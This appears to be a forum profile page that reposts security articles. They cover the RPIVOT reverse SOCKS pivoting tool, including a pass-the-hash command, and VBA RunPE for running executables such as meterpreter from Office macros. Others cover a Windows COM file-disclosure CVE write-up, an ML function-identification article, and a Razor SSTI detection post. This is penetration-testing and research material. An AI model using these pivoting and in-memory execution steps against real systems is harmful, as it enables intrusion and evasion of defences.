


Nytro
-
Posts
18725 -
Joined
-
Last visited
-
Days Won
707
Posts posted by Nytro
-
-
RPIVOT - reverse socks 4 proxy for penetration tests
RPIVOT allows to tunnel traffic into internal network via socks 4. It works like ssh dynamic port forwarding but in the opposite direction.
Description
This tool is Python 2.6-2.7 compatible and has no dependencies beyond the standard library. It has client-server architecture. Just run the client on the machine you want to tunnel the traffic through. Server should be started on pentester's machine and listen to incoming connections from the client.
Works on Kali Linux, Solaris 10, Windows, Mac OS.
Usage example
Start server listener on port 9999, which creates a socks 4 proxy on 127.0.0.1:1080 upon connection from client:
python server.py --server-port 9999 --server-ip 0.0.0.0 --proxy-ip 127.0.0.1 --proxy-port 1080Connect to the server:
python client.py --server-ip <rpivot_server_ip> --server-port 9999To pivot through an NTLM proxy:
python client.py --server-ip <rpivot_server_ip> --server-port 9999 --ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM --username Alice --password P@ssw0rdPass-the-hash is supported:
python client.py --server-ip <rpivot_server_ip> --server-port 9999 --ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM --username Alice --hashes 9b9850751be2515c8231e5189015bbe6:49ef7638d69a01f26d96ed673bf50c45You can use
proxychainsto tunnel traffic through socks proxy.Edit /etc/proxychains.conf:
[ProxyList] # add proxy here ... # meanwile # defaults set to "tor" socks4 127.0.0.1 1080Using single zip file mode:
zip rpivot.zip -r *.py ./ntlm_auth/ python rpivot.zip server <server_options> python rpivot.zip client <client_options>Pivot and have fun:
proxychains <tool_name>Pre-built Windows client binary available in release section.
Author
Artem Kondratenko https://twitter.com/artkond
-
CNN for Reverse Engineering: an Approach for Function Identification
Why is CNN useful for function identification and how to implement one
Apr 14 · 7 min read
Before deploying binaries to third party environments, it is very common to strip the binaries from any information that is not required for them to function properly. This is done to make reverse engineering of the binary more difficult. Some of the information that is erased from the binary is the boundaries of each function. For someone who wants to reverse engineer a binary this information can be extremely useful.
Function identification is a task in the reverse engineering field where given a compiled binary, one should determine the addresses of the boundaries of each function. Boundries of a function are the start address and the end address of the function.
Why Neural Networks?
- There are no simple rules for recognizing the boundaries, especially when it comes to binaries which have been optimized during compilation.
- A huge amount of data — it is very easy to find on the internet code to compile or binaries already compiled with debug information to create our dataset.
- Almost no domain knowledge is required! One of the big advantages of neural networks (especially deep ones) is that they are capable of processing raw data well and no feature extraction is required.
The idea of using neural networks for function identification is not new. It was first introduced in a paper called Recognizing Functions in Binaries with Neural Networks written by Eui et al. The authors used a bidirectional RNN for learning the function boundaries. According to their paper, they not only achieved similar or better results relative to the former state of the art but also reduced the computation time from 587 hours to 80 hours. I think this research really demonstrates the power of neural networks.
So Why CNN? (CNN vs RNN)
CNN (Convolutional Neural Network) is highly popular in tasks regarding computer vision. One of the reasons is that CNN can only capture local features.
Local features describe the input patches (key points in the input). For example, for an image, it can be any feature regarding a specific area in the image such as a point or an edge.
Global features are features that describe the input as a whole.
RNN, on the other hand, is a “stronger” model in the sense that it can learn both local and global features.
But stronger is not always better. Using a model capable of learning both local and global features for a task that requires learning only local features, might lead to overfitting and increase the training time.
For function identification it is enough, for each byte in the binary, to look at the 10 bytes before it and 10 bytes after it to determine if it is a start or a stop of a function. This property makes it seems a CNN is supposed to achieve good results for this task.
With that being said, there are global features that can help to determine the boundaries of the function. For example,callopcodes can help us determine the start of a function. However, even RNN will have a hard time learning those features as RNN does not perform well on long sequences (that is why in the Eui et al. paper they train their network with a random 1000 bytes sequence from the binary and not the whole binary).In addition, unlike RNN which is a sequential model, CNN can be run in parallel which means both training and testing the network are supposed to be faster.
We are done with the introduction. Let’s code!
Code
The code is implemented in Python3.6 using PyTorch library.
For simplicity, we are going to implement a model that identifies the beginning of each function, but the same code can be applied to identify the ending as well.
The full code is available here:
The Data
We are going to use the same dataset Eui et al. used in their paper.
The dataset was originally created for a paper called ByteWeight: Learning to Recognize Functions in Binary Code. Eui et al. used the same dataset to compare their results to the results reported in the original paper.The dataset is available at http://security.ece.cmu.edu/byteweight
The dataset consists of a set of binaries compiled with debug information.We are going to use the elf_32 dataset but the same code can be applied also for the elf_64 dataset (and the PE_dataset, but that will require different debug info parsing procedure).
The dataset can be downloaded by running:
wget — recursive — no-parent — reject html,signature http://security.ece.cmu.edu/byteweight/elf_32Preprocessing the Data
First, we need to extract from each binary its code section and its function addresses.
Elf files are composed of sections. Each section contains different information. The sections we are interested in are the
.textsection and the.symtabsection.-
.textcontains the opcodes that are executed when running the binary. -
.symtabcontains information about the functions in the binaries (and more).
Note that the information in the
.symtabsection can be stripped from the binary. This project is useful for those cases.
For parsing the sections in the binaries we are going to use Pyelftools library.
First, let’s extract the
.textsection dataFor each byte in the code of the binary, we need to extract whether it is a start of a function.
Now let’s iterate over the binaries in our dataset.
We will use tqdm library to make a nice progress bar for our preprocessing with zero effort!Great! We have our data and its tags.
To feed the data into the model we should not just feed it file by file. Instead, we should determine the size of the data we would like to train the model with each time and split our data into blocks with that size.
Also, if we want a CNN to output a vector with the size of
tags, we need to pad the input according to the CNN kernel size.Let’s wrap it up under a
torch.utils.data.Datasetclass:Building the Model
The input of the model is going to be a vector where each value is between 0 to 257 (0–255 for the byte value, 256 is a symbol for a start of a file and 257 is a symbol for an end of a file).
The output of the model is going to a matrix where each row contains two values — the probability of a byte to be a start of a function and the probability to not be a start of a function (the values are summed to 1).Since every byte value represents a different symbol we would like to convert every value to a vector. The way to do so is to use an embedding layer.
A guide for embedding:
After the embedding layer, we are ready to add the convolution layer with Relu activation function.
Notice we want the convolution to work on whole bytes so the kernel size should be: the number of bytes we want to look at X the size of each byte (the output dimension of the embedding layer).Now we add a fully connected output layer with softmax activation function.
The whole architecture:

And that’s the whole model!
Training and Testing the Model
First, we need to split the data to train and test. We are going to use 90% of the data for training and 10% for testing.
Now, to create the model we can simply instantiate
CNNModelFor the training, we are going to use the Negative Log-Likelihood loss function with Adam optimizer. Again, we add the tqdm for a nice progress bar for our training.
For the testing, we look at four parameters. accuracy, precision, recall, and f-score.
Accuracy alone would be insufficient for measuring the performance for this task since most of the bytes are not a start of a function. Therefore even a model that would classify everything as “not a start of a function” would get high accuracy.
Results
I trained and tested the model on my personal laptop with Intel(R) Core(TM) i7–7500U CPU @ 2.70GHz and 16 GB ram.
Timing Performance
Preprocessing the whole data took 43 seconds.
Training the model on 90% of the dataset took 33 minutes and 43 seconds.
Testing the model on the remaining 10% took 24 seconds.Eui et al reported in their paper the training time were 2 hours for each model. Our training took almost a quarter of the time!
Prediction Performance
The results on the test set:
accuracy: 99.9981%
precision: 99.6905%
recall: 99.4613%
f1-score: 99.5758%The best model to classify the start address of the functions reported in Eui et al. paper achieved an f1 score of 99.24%.
So there it is, a CNN network that can find the start of each function in a binary. This was the first medium article I have written.
Hope you liked it! For more information/questions, feel free to contact me.Thanks for reading!
[1] E. C. R. Shin, D. Song, and R. Moazzezi. Recognizing Functions in Binaries with Neural Networks (2015). In Proceedings of the 24th USENIX Security Symposium.
[2] T. Bao, J. Burket, M. Woo, R. Turner, and D. Brumley. BYTEWEIGHT: Learning to Recognize Functions in Binary Code (2014). In Proceedings of the 23rd USENIX Security Symposium.
-
COBOL Programming Course
This project is a set of training materials and labs for a "Getting Started" level course on COBOL.
How to use
There are two sets of materials available
- Chapters which contain the lessons, broken up into chapters.
- Labs which contain the source code used in the chapters.
Contributing
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
All contributions must align with the Open Mainframe Project contribution guidelines, including having a DCO signoff on all commits.
Governance
This project is openly governed, and currently establishing its processes. Stay tuned
")
Credits
Thank you to IBM for the initial contribution and Open Mainframe Project for hosting this project.
Sursa: https://github.com/openmainframeproject/cobol-programming-course
-
VBA RunPE
Description
A simple yet effective implementation of the RunPE technique in VBA. This code can be used to run executables from the memory of Word or Excel. It is compatible with both 32 bits and 64 bits versions of Microsoft Office 2010 and above.
More info here:
https://itm4n.github.io/vba-runpe-part1/
https://itm4n.github.io/vba-runpe-part2/
Usage 1 - PE file on disk
-
In the
Exploitprocedure at the end of the code, set the path of the file you want to execute.
strSrcFile = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"/!\ If you're using a 32 bits version of Microsoft Office on a 64 bits OS, you must specify 32 bits binaries.
strSrcFile = "C:\Windows\SysWOW64\cmd.exe" strSrcFile = "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"- Specify the command line arguments (optional).
strArguments = "-exec Bypass"This will be used to form a command line equivalent to:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec Bypass-
(Optional) Enable View > Immediate Window (
Ctrl+G) to check execution and error logs. -
Run the
Exploitmacro!
Usage 2 - Embedded PE
-
Use
pe2vba.pyto convert a PE file to VBA. This way, it can be directly embedded into the macro.
user@host:~/Tools/VBA-RunPE$ ./pe2vba.py meterpreter.exe [+] Created file 'meterpreter.exe.vba'.-
Replace the following code inThe Python script converts the PE to VBA and applies the RunPE template automatically (no need to copy/paste manually).RunPE.vbawith the the content of the.vbafile which was generated in the previous step.
' ================================================================================ ' ~~~ EMBEDDED PE ~~~ ' ================================================================================ ' CODE GENRATED BY PE2VBA ' ===== BEGIN PE2VBA ===== Private Function PE() As String Dim strPE As String strPE = "" PE = strPE End Function ' ===== END PE2VBA =====-
(Optional) Enable View > Immediate Window (
Ctrl+G) to check execution and error logs. -
Run the
Exploitmacro!
/!\ When using an embedded PE, the macro will automatically switch to this mode because the
PE()method will return a non-empty string.Known issues
-
GetThreadContext()fails with error code 998.
You might get this error if you run this macro from a 64-bits version of Office.
As a workaround, you can move the code to a module rather than executing it from the Word Object references. Thanks @joeminicucci for the tip.================================================================================ [*] Source file: 'C:\Windows\System32\cmd.exe' [*] Checking source PE... [*] Creating new process in suspended state... [*] Retrieving the context of the main thread... |__ GetThreadContext() failed (Err: 998)I have no idea why this workaround works for the moment. I've investigated this a bit though.This error seems to be caused by theCONTEXTstructure not being properly aligned in the 64-bits version. I noticed that the size of the structure is also incorrect ([VBA] LenB(CONTEXT) != [C++] sizeof(CONTEXT)) whereas it's fine in the 32-bits version. I have a working solution that allows theGetThreadContext()to return properly but then it breaks some other stuff further in the execution.Edit 2019-12-15: the definition of the 64-bits version of the
CONTEXTstructure was indeed incorrect but fixing this didn't fix the bug. So, I implemented a workaround for the 64-bits version. I replaced theCONTEXTstructure argument of theGetThreadContext()andSetThreadContext()functions with aByteArray of the same size.Edit 2019-12-17: I finally found the problem. My first assumption was correct, the
CONTEXTstructure must be 16-Bytes aligned in memory. This is something you can control in C by usingalign(16)in the definition of the structure but you can't control that in VBA. Therefore,GetThreadContext()andSetThreadContext()may "randomly" fail.ByteArrays on the other hand seem to always be 16-Bytes aligned, that's why this workaround is effective but there is no guarantee, unless I reverse engineer the VBA interpreter/compiler and figure it out?!-
LongPtr- User Defined Type Not Defined
If you get this error, it means that you are running the macro from an old version of Office (<=2007). The
LongPtrtype was introduced in VBA7 (Office 2010) along with the support of the 64-bits Windows API. It's very useful for handling pointers without having to worry about the architecture (32-bits / 64-bits).As a workaround, you can replace all the
LongPtroccurences withLong(32-bits) orLongLong(64-bits). UseCtrl+Hin your favorite text editor.Credits
@hasherezade - Complete RunPE implementation (https://github.com/hasherezade/)
@Zer0Mem0ry - 32 bits RunPE written in C++ (https://github.com/Zer0Mem0ry/RunPE)
@DidierStevens - PE embedding in VBA
Misc
Tests
This code was tested on the following platforms:
- Windows 7 Pro 32 bits + Office 2010 32 bits
- Windows 7 Pro 64 bits + Office 2016 32 bits
- Windows 2008 R2 64 bits + Office 2010 64 bits
- Windows 10 Pro 64 bits + Office 2016 64 bits
Side notes
Here is a table of correspondence between some Win32 and VBA types:
C++ VBA Arch BYTE Byte 32 & 64 WORD Integer 32 & 64 DWORD, ULONG, LONG Long 32 & 64 DWORD64 LongLong 64 HANDLE LongPtr(*) 32 & 64 LPSTR String 32 & 64 LPBYTE LongPtr(*) 32 & 64 ") LongPtr is a "dynamic" type, it is 4 Bytes long in Office 32 bits and 8 Bytes long in Office 64 bits. https://msdn.microsoft.com/fr-fr/library/office/ee691831(v=office.14).aspx
LongPtr is a "dynamic" type, it is 4 Bytes long in Office 32 bits and 8 Bytes long in Office 64 bits. https://msdn.microsoft.com/fr-fr/library/office/ee691831(v=office.14).aspx
-
In the
-
CVE-2019-1381 and CVE-2020-0859 – How Misleading Documentation Led to a Broken Patch for a Windows Arbitrary File Disclosure Vulnerability
Phillip Langlois and Edward Torkington Research, Technical Advisory, Uncategorized, Vulnerability April 15, 2020 11 MinutesBy Phillip Langlois and Edward Torkington
Introduction
In November 2019, we published a blog post covering an elevation-of-privilege vulnerability we found in Windows whilst conducting research into Windows Component Object Model (COM) services.
During the course of this research, we discovered a number of vulnerabilities in several COM services that we reported to Microsoft. In this particular post, we will cover one of these vulnerabilities in detail. The motivation for doing so is twofold; firstly, at a high level the root cause of this vulnerability shares many similarities with a number of others that we discovered and is itself of interest. Secondly, Microsoft’s initial attempt to patch the vulnerability highlighted both the difficulty of successfully fixing this kind of bug and, perhaps of even more interest, some inaccuracies in Microsoft documentation that may have implications for other operating system components.
Some basic background information about COM may be found in our first post and we will not cover any COM background material here.
The Component Based Servicing Session Object
The Windows Module Installer service is enabled by default on Windows 10 and executes as the user
NT AUTHORITY\SYSTEM. A number of COM objects execute as local servers in this service, as shown byOleViewDotNetin the screenshot below:
The following screenshot displays the launch permissions applied to the service and shows that users in the group
NT AUTHORITY\INTERACTVEcan launch the COM servers it hosts:
Servers executing in the context of the Windows Modules Installer service are therefore of interest when investigating possible privilege elevation vectors and this includes the Component Based Servicing Session COM object. This object implements a number of non-standard interfaces, as shown in the screenshot below:

In particular, this object implements various iterations of the undocumented
ICbsSessioninterface. On Windows 10 at the time of writing, for example, this object supports theICbsSession10interface andOleViewDotNet(with symbols configured) gives us the following interface definition:
Arbitrary File Disclosure (Part 1)
Without performing any in-depth analysis of the code, it was clear that some of the methods exposed by the
ICbsSession10interface were of interest. Furthermore, it seemed likely that theInitializemethod would need to be called successfully prior to calling other methods.In general, understanding how to correctly call such a relatively complex method without documentation requires some reverse engineering of the code behind. In this case, however, we noticed that calling
Initializewith any data resulted in the service writing entries to theCBS.logfile in the%WINDIR%\Logs\CBSfolder. In particular, it was possible to iteratively determine the purpose of most of the arguments toInitialize(for example) by calling the method, examining the latest entries in the log file (and associated activity in Process Monitor), fixing reported errors and trying again. The precise details do not add a great deal to this exposition and we will not cover them here. Ultimately, we were able to determine the following working definitions for theInitializeandCreatePackagemethods:HRESULT Initialize( [in] int p0, [in] wchar_t* ClientId, [in] wchar_t* BootDrive, [in] wchar_t* WindowsDir ); HRESULT CreatePackage( [in] int p0, [in] int p1, [in] wchar_t* PackageFolder, [in] wchar_t* p3, [out] IUnknown** p4 );Analysis confirmed that the
Initializemethod must be called successfully prior to executing other methods from the interface. Thep0andClientIdparameters can be set to arbitrary values, andBootDrivecan be set to the stringC:\. TheWindowsDirparameter must be set to a folder containing certain Windows components, however, and the parent folder of theWindowsDirfolder must also contain a suitableUsersfolder. In practice, it is possible to construct a suitable folder structure containing the required files from a base installation of Windows 10. Note, however, that it is not possible to specify the actualWindowsfolder, since this results in a sharing violation when the service attempts to open certain registry hives.Most of the parameters to
CreatePackagedo not matter for the purposes of the vulnerability we will shortly describe; settingp0to the same value as used for theInitializecall,p1to1andp3to an arbitrary string works fine (p4is an output parameter that we also do not care about). WhenCreatePackageis called in this way after a successful call toInitialize, the service attempts to copy the fileupdate.mumfrom the specifiedPackageFolderfolder to a temporary folder in theCbsTempfolder located in the folder specified byWindowsDirin theInitializecall. This copy was performed by the service without impersonating the caller.As described previously, a low-privilege user is able to create the folder structure required by the
Initializemethod. Such a user is also able to use theCreateSymLinktool to create a folder containing a symbolic link calledupdate.mumthat points to any file on the local file system. When such a folder is passed to theCreatePackagemethod, the target of the symbolic link is copied and this copy is then readable by the user, leading to a simple arbitrary file disclosure vulnerability.This vulnerability was reported to Microsoft in August 2019 and assigned CVE-2019-1381. A patch was released in November 2019.
Arbitrary File Disclosure (Part 2)
Process Monitor showed that prior to the patch, the file copy operation was performed in a
TIWorker.exeprocess by theCopyManifestFilesAndVerifyContentmethod implemented in the moduleCbsCore.dll. After applying the patch and attempting the exploit, we observed additional entries in theCBS.logfile similar to those shown below:2019-11-15 10:51:41, Info CBS Build: 18362.1.x86fre.19h1_release.190318-1202 2019-11-15 10:51:41, Info CBS Virtual Edition: Microsoft-Windows-EducationEdition will be mapped to: Microsoft-Windows-ProfessionalEdition 2019-11-15 10:51:41, Info CBS Session: 2104_24958890 initialized by client string1, external staging directory: (null), external registry directory: (null) 2019-11-15 10:51:41, Info CBS Symlink found, not copying file. [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to copy catalog:\\?\C:\users\lowpriv\CBSSTEST\update.cat to private session store: \\?\C:\users\lowpriv\CBSSLPEdata\windows\CbsTemp\2104_24958890\ [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to copy manifest: \\?\C:\users\lowpriv\CBSSTEST\update.mum to private store and verify the content. [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to initialize internal package [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Error CBS Failed to create internal package [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to create windows update package [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to CreatePackage using worker session [HRESULT = 0x80070002] 2019-11-15 10:51:41, Info CBS Failed to create internal CBS package [HRESULT = 0x80070002]
The highlighted line appears to indicate that the service has identified that we have provided a symbolic link rather than an ordinary file and has therefore aborted the operation. At this point, we thought we understood how the patch had addressed the issue, however for completeness we wanted to check the modified code to be certain that there was no bypass possible. Returning to Process Monitor again to help us find the modified code, we actually noticed something surprising – our original exploit code was still causing the service to copy our target file!
So what was going on here? The file copy operation was now being performed by the
PrivCopyFileToTargetFoldermethod fromCbsCore.dll, and this method was called by the previously identifiedCopyManifestFilesAndVerifyContentmethod. A decompilation ofPrivCopyFileToTargetFolderis shown below:
We can clearly see the call to
CBSWdsLogthat generates the log file entry we observed and at first glance, this code seems fine. The logic is as follows:-
Call
GetFileAttributesWon the file path passed to the service -
Check bit 10 of the result
-
This is the
FILE_ATTRIBUTE_REPARSE_POINTflag that should be set for a symbolic link
-
This is the
- Execute the copy file operation if this bit is not set (via a helper function)
- Otherwise, log the error message
Looking more closely, however, we noticed that the error message will get logged whenever the helper is not executed. In particular, the error will get logged if the specified file does not exist (since
GetFileAttributesWwill return an error condition). Returning to the log file, we noticed the following entries:2019-11-15 10:51:41, Info CBS Failed to copy catalog:\\?\C:\users\lowpriv\CBSSTEST\update.cat to private session store: \\?\C:\users\lowpriv\CBSSLPEdata\windows\CbsTemp\2104_24958890\ [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND] 2019-11-15 10:51:41, Info CBS Failed to copy manifest: \\?\C:\users\lowpriv\CBSSTEST\update.mum to private store and verify the content. [HRESULT = 0x80070002 - ERROR_FILE_NOT_FOUND]Again looking more closely, we see that the first entry is actually relating to the file
update.cat, notupdate.mumas we expected, and correctly indicates that the fileupdate.catcould not be found. TheCopyManifestFilesAndVerifyContentmethod actually callsPrivCopyFileToTargetFolderin three places. The first of these attempts to copy the fileupdate.mumfrom the specifiedPackageFolder; the second call attempts to copyupdate.cat. The first log entry shown above is written by theCopyManifestFilesAndVerifyContentmethod when the second call toPrivCopyFileToTargetFolderfails and it is this call toPrivCopyFileToTargetFolderthat causes the symbolic link error to be written to the log file.The second log entry above is actually written by the
CCbsPackage::PrepareInitializemethod that callsCopyManifestFilesAndVerifyContentand we note that the messages are very similar. As we ourselves discovered, upon viewing the second entry (which referencesupdate.mum) and the symbolic link error it is very easy to assume that the code is functioning correctly when passed a symbolic link.So what happened when
PrivCopyFileToTargetFolderwas called to copyupdate.mum? Well it turns out thatGetFileAttributesWreturns information about the target of the symbolic link, not the symbolic link itself, and the target file was copied without error.So why was the code patched in this manner? The following text is taken directly from the MSDN documentation for the
GetFileAttributesWfunction:Symbolic link behavior—If the path points to a symbolic link, the function returns attributes for the symbolic link.
Additional documentation is also available covering the behaviour of a number of file system functions when passed a path to a symbolic link. The following text is taken directly from this page:
GetFileAttributes
If the path points to a symbolic link, the function returns attributes for the symbolic link.
When a symbolic link is created using the
mklinktool,GetFileAttributesdoes indeed return attributes for the link and this includes theFILE_ATTRIBUTE_REPARSE_POINTflag. When a symbolic link is created with theCreateSymLinktool, however, the documentation is incorrect and attributes are returned for the target of the link. The key here is that Windows actually supports a number of different types of symbolic link (see for example James Forshaw’s blog post) and the documentation does not apply to all of these. The broken patch therefore appears to be a combination of faulty logic in the code and use of an API which has incompletely/incorrectly documented behaviour.The issues with the initial patch were reported to Microsoft two days after the patch was released and assigned CVE-2020-0859. A further patch was released in March 2020.
Final Patch
Typically, fixing information disclosure vulnerabilities in services such as this can be more complicated than one might expect. The difficulty arises primarily because of the need to execute code with high privileges in order to carry out the required functionality but on behalf of users with limited rights, preventing the service from simply impersonating the low privilege user for the duration of the task. This does not appear to be the case for the Component Based Servicing Session object however, and Microsoft ultimately chose to fix the vulnerability described above by impersonating the calling user prior to calling the
CopyManifestFilesAndVerifyContentmethod. This appears to successfully mitigate the issue.Incorrect Documentation and Future Work
The documentation referenced above covers the behaviour of a number of file system related APIs when processing symbolic links. In addition to
GetFileAttributes, testing indicates that this documentation is also incorrect forDeleteFilewhen symbolic links are created withCreateSymLinkand it is likely that other APIs are similarly affected.Having discovered a vulnerability caused in part by this incorrect documentation, we were curious to see if other Microsoft services made similar assumptions about the behaviour of these APIs. In general, this seems to be a relatively difficult question to answer without access to source code. In the case of
GetFileAttributes, however, it is straightforward to see when code is attempting to check for the presence of a reparse point or symbolic link by looking for references to theFILE_ATTRIBUTE_REPARSE_POINTflag after the API call.Making use of
radare2, we were able to quickly identify a large number of calls toGetFileAttributesin standard Microsoft modules and then disassemble the code around each call. Simple post processing of this data then allowed us to identify over 60 instances of code implementing similar to logic to that shown above. Furthermore, in a number of cases the identified modules were associated with services executing with high privileges.In general, given any particular example of such code it is non-trivial to determine how a low privilege user might exercise the code. We performed a very quick triage of the more interesting examples, but did not discover additional vulnerabilities. This analysis was time limited, however, so we do not discount the possibility that such vulnerabilities remain to be found.
Of course given access to source code, this problem would likely be considerably easier. In addition to reporting the flawed patch, we therefore raised a separate issue with Microsoft to highlight the incorrect documentation and the possibility that there could be vulnerabilities related to this in sensitive code. At the time of writing, Microsoft have accepted that the documentation is confusing but have no immediate plans to update it. The documentation will eventually be updated to clarify the behaviour but no patch updates will be released.
Radare2 Script and Sample Output
The following
radare2script was used to identify possibly incorrect use of theGetFileAttributesmethod:import sys import os import r2pipe import re apis = ["GetFileAttributes"] directory = os.fsencode(sys.argv[1]) p = re.compile(" bt .*0xa\n") for file in os.listdir(directory): filename = sys.argv[1] + "\\" + os.fsdecode(file) if filename.endswith(".dll") or filename.endswith(".exe"): f = open("GetFileAttributes.txt", "a+", encoding='UTF-8') try: r2 = r2pipe.open(filename) r2.cmd('aaa') found = False text = "" for api in apis: results = r2.cmdj('axtj @ `ii~%s[1]`' % api) for line in results: presult = r2.cmd("pd 50 @{}".format(line["from"])) presult = presult.replace("\r", "") if (p.search(presult)): found = True text += presult if (found): f.write("----------------------------------------------------------\n") f.write("Filename: %s\n" % filename) f.write("----------------------------------------------------------\n") f.write(text + "\n\n\n") f.close() except Exception as e: f.write(repr(e)) f.write(sys.exc_info()[0]) f.close() r2.cmd('quit')An extract of the output from this script is shown below, highlighting the call to
GetFileAttributesand the test for theFILE_ATTRIBUTE_REPARSE_POINTflag:---------------------------------------------------------- Filename: c:\windows\system32\\AgentService.exe ---------------------------------------------------------- │ ; CODE XREF from fcn.14008e224 (0x14008e262) │ 0x14008e267 ff15bbb90300 call qword sym.imp.KERNEL32.dll_GetFileAttributesW ; [0x1400c9c28:8]=0x112644 reloc.KERNEL32.dll_GetFileAttributesW ; "D&\x11" ; DWORD GetFileAttributesW(LPCWSTR lpFileName) │ 0x14008e26d 448bf0 mov r14d, eax │ 0x14008e270 83f8ff cmp eax, 0xffffffff │ ┌─< 0x14008e273 7513 jne 0x14008e288 │ │ 0x14008e275 4d8bc7 mov r8, r15 │ │ 0x14008e278 488bd7 mov rdx, rdi │ │ 0x14008e27b 488bce mov rcx, rsi │ │ 0x14008e27e e819f7ffff call fcn.14008d99c │ ┌──< 0x14008e283 e911010000 jmp 0x14008e399 │ ││ ; CODE XREF from fcn.14008e224 (0x14008e273) │ │└─> 0x14008e288 4533e4 xor r12d, r12d │ │ 0x14008e28b 410fbae60a bt r14d, 0xa │ │┌─< 0x14008e290 0f83c9000000 jae 0x14008e35f │ ││ 0x14008e296 48837f1808 cmp qword [rdi + 0x18], 8 ; [0x18:8]=-1 ; 8 │ ┌───< 0x14008e29b 7205 jb 0x14008e2a2 │ │││ 0x14008e29d 488b17 mov rdx, qword [rdi] │ ┌────< 0x14008e2a0 eb03 jmp 0x14008e2a5 │ ││││ ; CODE XREF from fcn.14008e224 (0x14008e29b) │ │└───> 0x14008e2a2 488bd7 mov rdx, rdi │ │ ││ ; CODE XREF from fcn.14008e224 (0x14008e2a0) │ └────> 0x14008e2a5 48c745e80700. mov qword [var_18h], 7 │ ││ 0x14008e2ad 4c8965e0 mov qword [var_20h], r12 │ ││ 0x14008e2b1 66448965d0 mov word [var_30h], r12w │ ││ 0x14008e2b6 66443922 cmp word [rdx], r12w │ ┌───< 0x14008e2ba 7505 jne 0x14008e2c1 │ │││ 0x14008e2bc 4d8bc4 mov r8, r12 │ ┌────< 0x14008e2bf eb0e jmp 0x14008e2cf │ ││││ ; CODE XREF from fcn.14008e224 (0x14008e2ba) │ │└───> 0x14008e2c1 4983c8ff or r8, 0xffffffffffffffff │ │ ││ ; CODE XREF from fcn.14008e224 (0x14008e2cd) │ │┌───> 0x14008e2c5 49ffc0 inc r8 │ │╎││ 0x14008e2c8 6646392442 cmp word [rdx + r8*2], r12w │ │└───< 0x14008e2cd 75f6 jne 0x14008e2c5 │ │ ││ ; CODE XREF from fcn.14008e224 (0x14008e2bf) │ └────> 0x14008e2cf 488d4dd0 lea rcx, [var_30h] │ ││ 0x14008e2d3 e8f87ef7ff call fcn.1400061d0
-
Call
-
Welcome
Warning: this book is not finished! I am still working on some of the chapters. Once it is completed, I will publish it as PDF and EPUB. Be patient.

A modern practical book about cryptography for developers with code examples, covering core concepts like: hashes (like SHA-3 and BLAKE2), MAC codes (like HMAC and GMAC), key derivation functions (like Scrypt, Argon2), key agreement protocols (like DHKE, ECDH), symmetric ciphers (like AES and ChaCha20, cipher block modes, authenticated encryption, AEAD, AES-GCM, ChaCha20-Poly1305), asymmetric ciphers and public-key cryptosystems (RSA, ECC, ECIES), elliptic curve cryptography (ECC, secp256k1, curve25519), digital signatures (ECDSA and EdDSA), secure random numbers (PRNG, CSRNG) and quantum-safe cryptography, along with crypto libraries and developer tools, with a lots of code examples in Python and other languages.
Author: Svetlin Nakov, PhD - https://nakov.com
Contributors: Milen Stefanov, Marina Shideroff
ISBN: 978-619-00-0870-5 (9786190008705)
This book is free and open-source, published under the MIT license.
Official Web site: https://cryptobook.nakov.com
Official GitHub repo: https://github.com/nakov/practical-cryptography-for-developers-book.
Sofia, November 2018
Tags: cryptography, free, book, Nakov, Svetlin Nakov, hashes, hash function, SHA-256, SHA3, BLAKE2, RIPEMD, MAC, message authentication code, HMAC, KDF, key derivation, key derivation function, PBKDF2, Scrypt, Bcrypt, Argon2, password hashing, random generator, pseudo-random numbers, CSPRNG, secure random generator, key exchange, key agreement, Diffie-Hellman, DHKE, ECDH, symmetric ciphers, asymmetric ciphers, public key cryptosystems, symmetric cryptography, AES, Rijndael, cipher block mode, AES-CTR, AES-GCM, ChaCha20-Poly1305, authenticated encryption, encryption scheme, public key cryptography, RSA, ECC, elliptic curves, secp256k1, curve25519, EC points, EC domain parameters, ECDH key agreement, asymmetric encryption scheme, hybrid encryption, ECIES, digital signature, RSA signature, DSA, ECDSA, EdDSA, ElGammal signature, Schnorr signature, quantum-safe cryptography, digital certificates, TLS, OAuth, multi-factor authentication, crypto libraries, Python cryptography, JavaScript cryptography, C# cryptography, Java cryptography, C++ cryptography, PHP cryptography.
-
Server-Side Template Injection (SSTI) in ASP.NET Razor
15 APR 2020 • 4 mins read
Server-Side Template Injection (SSTI) are vulnerabilities in web templating engines where attackers can inject code eventually leading to Remote-Code Execution (RCE).
I have discovered that the ASP.NET Razor templating engine can be vulnerable too when improperly used leading to execution of arbitrary code.
Description
The goal of this article is not to describe what SSTIs are. You can refer to the James Kettle’s “Server-Side Template Injection: RCE for the modern webapp” article that was published in 2015 and Portswigger’s article
This class of vulnerability is now well-known in several languages, frameworks and templating engines such as Ruby, Java, Twig, Smarty, Velocity, Jinja2… However ASP.NET and the Razor templating engine were left out until now!
Razor
The ASP.NET Razor templating engine is part of ASP.NET Core. Its syntax is remarkably based on the
@character.This templating engine is very powerful for developers, but also for attackers, since it can make use of the whole .NET environment. Being able to inject code into a Razor template therefore leads to code execution on the system.
How to detect if a webapp is vulnerable?
Manually
Like other templating engines, Razor allows to perform arithmetic operations and obtain the result. For example the following sum can be processed by Razor:
@(1+2)And it should display (prepare to be amazed 😉):
3With tools
This detection technique was added to the Burp ActiveScan++ extension by its author James Kettle in the commit related to version 1.0.19. I hope that it will be added to the main Burp Scanner engine.
I created an issue for tplmap which is the main tool to exploit SSTI vulnerabilities. Please feel free to contribute if you want!
How to exploit it?
